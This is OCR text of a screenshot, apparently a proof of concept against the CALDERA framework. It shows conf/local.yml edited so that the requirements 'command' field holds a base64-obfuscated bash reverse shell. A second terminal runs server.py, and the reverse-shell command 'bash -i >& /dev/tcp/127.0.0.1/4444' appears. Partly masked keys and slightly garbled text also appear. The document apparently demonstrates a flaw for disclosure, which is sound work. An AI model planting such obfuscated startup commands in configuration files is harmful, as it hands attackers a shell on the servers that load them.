 guest@tester: ~/Desktop/caldera/conf
File Edit View Search Terminal Help
GNU nano 2.9.3 local.yml
ability_refresh: 60
api_key_blue: aH wTU
api_key_red: QvS M4
app.contact.gist: API_KEY
app.contact.http: http://0.0.0.0:8888
app.contact.tcp: 0.0.0.0:7010
app.contact.udp: 0.0.0.0:7011
app.contact.websocket: 0.0.0.0:7012
crypt_salt: yz Hw
encryption_key: 0C w
exfil_dir: /tmp
host: 0.0.0.0
plugins:
- access
- atomic
- compass
- debrief
- fieldmanual
- gameboard
- manx
- response
- sandcat
- stockpile
- training
- ssl
port: 8888
reports_dir: /tmp
requirements:
go:
command: bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NC$
type: installed_program
version: 1.11
python:
attr: version
module: sys
type: python_module
version: 3.6.1
users:
blue:
blue: po 5Y
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
guest@tester: ~/Desktop/caldera
File Edit View Search Terminal Help
guest@tester:~/Desktop/caldera$ python3 server.py
2020-10-23 22:56:11 - INFO (server.py:90 <module>) Using main config from
conf/local.yml
guest@tester:~/Desktop/caldera$ bash -i >& /dev/tcp/127.0.0.1/4444 0>&1